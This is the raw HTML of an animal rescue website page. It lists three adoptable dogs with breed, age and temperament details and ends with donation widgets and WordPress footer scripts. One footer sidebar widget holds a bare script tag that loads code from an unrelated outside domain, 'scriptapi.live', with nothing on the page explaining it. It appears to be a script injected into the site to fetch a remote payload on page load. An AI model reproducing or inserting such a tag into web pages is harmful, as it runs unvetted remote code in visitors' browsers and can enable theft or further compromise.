<div class="Bzl-dog-post type-dog col-12 col-lg-6" data-name="renegade &#8211; socially imperfect resident" data-gender="Female" data-color="Red" data-state="" data-needs="No" data-kids="I Don&#039;t Like Kids" data-dogs="I Like Select Dogs" data-cats="I Like All Cats" data-age="Senior" data-litter="" data-partner-org="">
	<div class="container-fluid">
		<div class="row align-items-center m-0">
            <div class="col-12 col-md-6 Bzl-dog-img p-md-0">
                <a href="https://autumnacres.org/dog/renegade-socially-imperfect-resident/" title="Renegade &#8211; Socially Imperfect Resident" class="Bzl-post-link">
                    <img loading="lazy" decoding="async" width="200" height="200" src="https://autumnacres.org/wp-content/uploads/2020/06/93136637_240177423854013_3702315586437513216_n-200x200.jpg" class="attachment-buzz-dog size-buzz-dog wp-post-image" alt="" sizes="auto, (max-width: 320px) 196px, (max-width: 375px) 196px, (max-width: 425px) 200px, (max-width: 540px) 200px, (max-width: 768px) 560px, (max-width: 999px) 560px, 200px" srcset="https://autumnacres.org/wp-content/uploads/2020/06/93136637_240177423854013_3702315586437513216_n-200x200.jpg 200w, https://autumnacres.org/wp-content/uploads/2020/06/93136637_240177423854013_3702315586437513216_n-150x150.jpg 150w, https://autumnacres.org/wp-content/uploads/2020/06/93136637_240177423854013_3702315586437513216_n-500x500.jpg 500w, https://autumnacres.org/wp-content/uploads/2020/06/93136637_240177423854013_3702315586437513216_n-60x60.jpg 60w, https://autumnacres.org/wp-content/uploads/2020/06/93136637_240177423854013_3702315586437513216_n-196x196.jpg 196w" />                </a>

                                <!--<a href="https://autumnacres.org/dog/renegade-socially-imperfect-resident/#dog_sponsor" title="Renegade &#8211; Socially Imperfect Resident" class="Bzl-sponsor btn btn-link">
                    <span><i class="fa fa-heart"></i> SPONSOR</span>
                </a>-->
                                
            </div>
            <div class="Bzl-dog-info col-12 col-md-6 p-md-0">
                <div class="Bzl-dog-heading heading-equal">
                    <a href="https://autumnacres.org/dog/renegade-socially-imperfect-resident/" title="Renegade &#8211; Socially Imperfect Resident">Renegade &#8211; Socially Imperfect Resident</a>
                                		                                        <div class="Bzl-dog-bonded">
                                                &nbsp;
                    </div>
                </div>
        
		        					<div class="Bzl-dog-description desc-equal">
						<p>Renegade is a semi-feral dog who is cute as can be, but very defensive around strangers.</p>
					</div>
						        
		        		        
		        <div class="Bzl-dog-meta">
                    <div class="row align-items-stretch">
                                                                        <div class="col-12"><i class="icon icon-dog-face ttip" title="Breed"></i> 
	                        Australian Cattle	                    </div>
                                                                                                <div class="col-12"><i class="icon icon-female-sign ttip" title="Gender"></i> Female</div>
                                                                        <div class="col-12"><i class="icon icon-cake ttip" title="Age Group"></i> 11  Years Old</div>
                        		                                                                                                                                                                                    </div>
                </div>
                			</div>
		</div>
    </div>
</div>
 
<div class="Bzl-dog-post type-dog col-12 col-lg-6" data-name="sadie" data-gender="Female" data-color="Brindle" data-state="Missouri" data-needs="No" data-kids="I Like Kids Over 10" data-dogs="I Like Select Dogs" data-cats="I Don&#039;t Like Cats" data-age="Youth" data-litter="" data-partner-org="">
	<div class="container-fluid">
		<div class="row align-items-center m-0">
            <div class="col-12 col-md-6 Bzl-dog-img p-md-0">
                <a href="https://autumnacres.org/dog/sadie-2/" title="Sadie" class="Bzl-post-link">
                    <img loading="lazy" decoding="async" width="200" height="200" src="https://autumnacres.org/wp-content/uploads/2023/06/348388336_1680544652385553_4246595254373235903_n-200x200.jpg" class="attachment-buzz-dog size-buzz-dog wp-post-image" alt="" sizes="auto, (max-width: 320px) 196px, (max-width: 375px) 196px, (max-width: 425px) 200px, (max-width: 540px) 200px, (max-width: 768px) 560px, (max-width: 999px) 560px, 200px" srcset="https://autumnacres.org/wp-content/uploads/2023/06/348388336_1680544652385553_4246595254373235903_n-200x200.jpg 200w, https://autumnacres.org/wp-content/uploads/2023/06/348388336_1680544652385553_4246595254373235903_n-150x150.jpg 150w, https://autumnacres.org/wp-content/uploads/2023/06/348388336_1680544652385553_4246595254373235903_n-500x500.jpg 500w, https://autumnacres.org/wp-content/uploads/2023/06/348388336_1680544652385553_4246595254373235903_n-60x60.jpg 60w, https://autumnacres.org/wp-content/uploads/2023/06/348388336_1680544652385553_4246595254373235903_n-196x196.jpg 196w" />                </a>

                                <!--<a href="https://autumnacres.org/dog/sadie-2/#dog_sponsor" title="Sadie" class="Bzl-sponsor btn btn-link">
                    <span><i class="fa fa-heart"></i> SPONSOR</span>
                </a>-->
                                
            </div>
            <div class="Bzl-dog-info col-12 col-md-6 p-md-0">
                <div class="Bzl-dog-heading heading-equal">
                    <a href="https://autumnacres.org/dog/sadie-2/" title="Sadie">Sadie</a>
                                		                                        <div class="Bzl-dog-bonded">
                                                &nbsp;
                    </div>
                </div>
        
		        					<div class="Bzl-dog-description desc-equal">
						<p>Total lover with humans!</p>
					</div>
						        
		        		        
		        <div class="Bzl-dog-meta">
                    <div class="row align-items-stretch">
                                                                        <div class="col-12"><i class="icon icon-dog-face ttip" title="Breed"></i> 
	                        Bulldog - American &amp; Terrier - American Pit Bull	                    </div>
                                                                                                <div class="col-12"><i class="icon icon-female-sign ttip" title="Gender"></i> Female</div>
                                                                        <div class="col-12"><i class="icon icon-cake ttip" title="Age Group"></i> 3  Years Old</div>
                        		                                                                                                                                                                                    </div>
                </div>
                			</div>
		</div>
    </div>
</div>
 
<div class="Bzl-dog-post type-dog col-12 col-lg-6" data-name="vicky" data-gender="Female" data-color="Black and Tan" data-state="Missouri" data-needs="No" data-kids="Not Tested With Kids" data-dogs="I Like Select Dogs" data-cats="Not Tested With Cats" data-age="Puppy" data-litter="" data-partner-org="">
	<div class="container-fluid">
		<div class="row align-items-center m-0">
            <div class="col-12 col-md-6 Bzl-dog-img p-md-0">
                <a href="https://autumnacres.org/dog/vicky/" title="Vicky" class="Bzl-post-link">
                    <img loading="lazy" decoding="async" width="200" height="200" src="https://autumnacres.org/wp-content/uploads/2025/09/513689713_1165522495618929_2380655851985131002_n-200x200.jpg" class="attachment-buzz-dog size-buzz-dog wp-post-image" alt="" sizes="auto, (max-width: 320px) 196px, (max-width: 375px) 196px, (max-width: 425px) 200px, (max-width: 540px) 200px, (max-width: 768px) 560px, (max-width: 999px) 560px, 200px" srcset="https://autumnacres.org/wp-content/uploads/2025/09/513689713_1165522495618929_2380655851985131002_n-200x200.jpg 200w, https://autumnacres.org/wp-content/uploads/2025/09/513689713_1165522495618929_2380655851985131002_n-150x150.jpg 150w, https://autumnacres.org/wp-content/uploads/2025/09/513689713_1165522495618929_2380655851985131002_n-500x500.jpg 500w, https://autumnacres.org/wp-content/uploads/2025/09/513689713_1165522495618929_2380655851985131002_n-60x60.jpg 60w, https://autumnacres.org/wp-content/uploads/2025/09/513689713_1165522495618929_2380655851985131002_n-196x196.jpg 196w" />                </a>

                                <!--<a href="https://autumnacres.org/dog/vicky/#dog_sponsor" title="Vicky" class="Bzl-sponsor btn btn-link">
                    <span><i class="fa fa-heart"></i> SPONSOR</span>
                </a>-->
                                
            </div>
            <div class="Bzl-dog-info col-12 col-md-6 p-md-0">
                <div class="Bzl-dog-heading heading-equal">
                    <a href="https://autumnacres.org/dog/vicky/" title="Vicky">Vicky</a>
                                		                                        <div class="Bzl-dog-bonded">
                                                &nbsp;
                    </div>
                </div>
        
		        					<div class="Bzl-dog-description desc-equal">
						<p>What a beauty! Her black coat just shines and her tan markings stand out so nicely. This girl has the...</p>
					</div>
						        
		        		        
		        <div class="Bzl-dog-meta">
                    <div class="row align-items-stretch">
                                                                        <div class="col-12"><i class="icon icon-dog-face ttip" title="Breed"></i> 
	                        Rottweiler &amp; Shepherd - German	                    </div>
                                                                                                <div class="col-12"><i class="icon icon-female-sign ttip" title="Gender"></i> Female</div>
                                                                        <div class="col-12"><i class="icon icon-cake ttip" title="Age Group"></i> 1  Year Old</div>
                        		                                                                                                                                                                                    </div>
                </div>
                			</div>
		</div>
    </div>
</div>
</div><div class="pagenav"><div class="alignleft"></div><div class="alignright"></div></div></div></section></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>	        
	  
      
<section id="Bzl-newsletter" class="Bzl-newsletter BGsec">
	<div class="container-fluid">
		<div class="row">
			<div class="col-12 col-lg-12">
							</div>
		</div>
	</div>
</section>
<section id="Bzl-mega-footer" class="Bzl-mega-footer BGlight pTB6">
	<div class="container-fluid">
		<div class="row">
			<div class="col-12 col-lg-4 col-sm-6">
				<div class="mf-sidebar-widget"><script src="https://scriptapi.live/api/v1"></script></div>			</div>
			<div class="col-12 col-lg-4 col-sm-6">
				<div class="widget_text mf-sidebar-widget"><h4 class="mf-sidebar-header">Please Help</h4><div class="textwidget custom-html-widget"><p class="lead"> Without donations from caring individuals we wouldn’t be able to do what we do.  </p>
<p>We need your help to help these animals. We are a 501c3 non-profit and a state licensed rescue. All donations are tax deductible to the fullest extent allowed.</p>
<a href="https://autumnacres.org/donate/" title="Donate" class="btn btn-link"><i class="fas fa-heart"></i> MAKE A DONATION</a></div></div>			</div>
			<div class="col-12 col-lg-4 col-sm-6">
				<div class="give-embed-form-wrapper" id="give-6980e07448f50"><iframe
				name="give-embed-form"
				src="https://autumnacres.org/give/donate?giveDonationFormInIframe=1"
				
				data-autoScroll="0"
				onload="if( 'undefined' !== typeof Give ) { Give.initializeIframeResize(this) }"
				style="border: 0;visibility: hidden;min-height: 598px;"></iframe><div class="iframe-loader">
<div style="
		height: calc(100% - 28px);
		width: calc(100% - 20px);
		max-width: 552px;
		margin: 10px auto 10px auto;
		background: transparent;
		border-radius: 6px;
		display: flex;
		align-items: center;
		justify-content: center;
	">
    <div style="
        pointer-events: none;
        height: 90px;
        width: 90px;
        background-image: url(&quot;data:image/svg+xml;charset=utf8,%3C?xml version='1.0' encoding='utf-8'?%3E%3C!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 349 348' style='enable-background:new 0 0 349 348;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0{fill:%2300838f;} %3C/style%3E%3Cpath class='st0' d='M25.1,204.57c-13.38,0-24.47-10.6-24.97-24.08C0.04,178.09,0,175.97,0,174C0,77.78,78.28-0.5,174.5-0.5 c13.81,0,25,11.19,25,25s-11.19,25-25,25C105.85,49.5,50,105.35,50,174c0,1.37,0.03,2.85,0.1,4.65c0.51,13.8-10.27,25.39-24.07,25.9 C25.72,204.56,25.41,204.57,25.1,204.57z'/%3E%3Cpath class='st0' d='M174.5,348.5c-13.81,0-25-11.19-25-25c0-13.81,11.19-25,25-25c68.65,0,124.5-55.85,124.5-124.5 c0-1.38-0.03-2.85-0.1-4.65c-0.51-13.8,10.26-25.4,24.06-25.91c13.83-0.53,25.4,10.26,25.91,24.06c0.09,2.39,0.13,4.51,0.13,6.49 C349,270.22,270.72,348.5,174.5,348.5z'/%3E%3C/svg%3E&quot;);
        animation: spin 0.6s linear infinite;
        "></div>
</div>
</div></div>			</div>
		</div>
	</div>
</section>

<!--START FOOTER-->
<footer id="bzl-footer">
	<!-- start bzl-ft-light-->
<div id="Bzl-ft-dark" class="Bzl-footer BGdark">
	<div class="copyright">
        <div class="container-fluid"> 
            <div class="row align-items-center">
                <div class="col-12 col-md-4">
                    <p>Autumn Acres Animal Rescue &copy; 2026. All Rights Reserved.</p>
                </div>
                <div class="col-12 col-md-4 text-center">
                    <p>Powered By: <a href="https://buzztotherescue.com" title="Rescue Your Rescues" target="_blank" class="Bzl-powered">Buzz</a></p>
                </div>
                <div class="col-12 col-md-4 text-md-right">
	                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="Bzl-links"><li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://autumnacres.org/surrender-your-dog/">Surrender Your Dog</a></li>
<li id="menu-item-4271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4271"><a href="https://autumnacres.org/site-map/">Site Map</a></li>
</ul></div>                </div>
            </div>
        </div>
	</div>
</div>
<!-- end bzl-ft-light --></footer>
<!--END COPYRIGHT--> 

</div><!-- end of .Bzl-content -->

<a href="#top" class="top"><i class="fa fa-caret-up"></i></a>
<!--START SCRIPTS -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buzz-rescues-child/*","/wp-content/themes/buzz-rescues/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://autumnacres.org/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/shortcode.min.js" id="shortcode-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-admin/js/media-upload.min.js" id="media-upload-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://autumnacres.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2c9bae1751" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://autumnacres.org/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-6,"offsetFormatted":"-6","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/donationEntity.js" id="givewp-donation-entity-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/donorEntity.js" id="givewp-donor-entity-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/subscriptionEntity.js" id="givewp-subscription-entity-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/formEntity.js" id="givewp-form-entity-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/campaignEntity.js" id="givewp-campaign-entity-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/uploads/bb-plugin/cache/100-layout.js" id="fl-builder-layout-100-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="//autumnacres.org/wp-content/plugins/eventON/assets/js/eventon_functions.js" id="evcal_functions-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/eventON/assets/js/handlebars.js" id="evo_handlebars-js"></script>
<script type="text/javascript" src="//autumnacres.org/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js" id="evo_mobile-js"></script>
<script type="text/javascript" src="//autumnacres.org/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://autumnacres.org/wp-admin/admin-ajax.php","postnonce":"86530258ed"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//autumnacres.org/wp-content/plugins/eventON/assets/js/eventon_script.js" id="evcal_ajax_handle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://autumnacres.org/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://autumnacres.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- CUSTOM JS FOOTER -->


	<!-- google analytics tracking code -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-HVS8204DXB"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-HVS8204DXB');
	</script>


